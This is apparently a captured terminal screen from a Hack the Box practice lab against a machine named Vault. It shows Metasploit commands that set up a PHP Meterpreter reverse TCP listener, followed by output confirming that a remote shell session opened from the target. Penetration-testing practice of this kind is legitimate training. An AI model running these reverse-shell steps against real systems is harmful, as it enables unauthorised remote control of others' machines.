 File Edit View Bookmarks Settings Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.13.97:1234
[*] Sending stage (38247 bytes) to 10.10.10.109
[*] Meterpreter session 1 opened (10.10.13.97:1234 -> 10.10.10.109:36494) at 2019-04-14 21:57:36 +0200
meterpreter >
SSwCV : bash tools : bash Hack the Box : openvpn Vault-10.10.10.109 : ruby